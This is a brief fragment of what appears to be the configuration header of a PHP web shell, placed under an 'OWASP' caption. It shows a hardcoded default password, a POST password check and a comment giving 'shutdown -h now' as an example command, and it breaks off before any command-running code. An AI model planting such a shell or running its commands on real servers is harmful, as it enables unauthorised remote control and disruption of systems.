 OWASP
Well Documented
#####cfg#####
# use password true / false #
$create_password = true;
$password = "mugus"; // default password
# UNIX COMMANDS
# description (nst) command
# example: Shutdown (nst) shutdown -h now
######ver####
$ver= "v2.1";
#############
$pass=$_POST['pass'];
if($pass==$password){ ...
 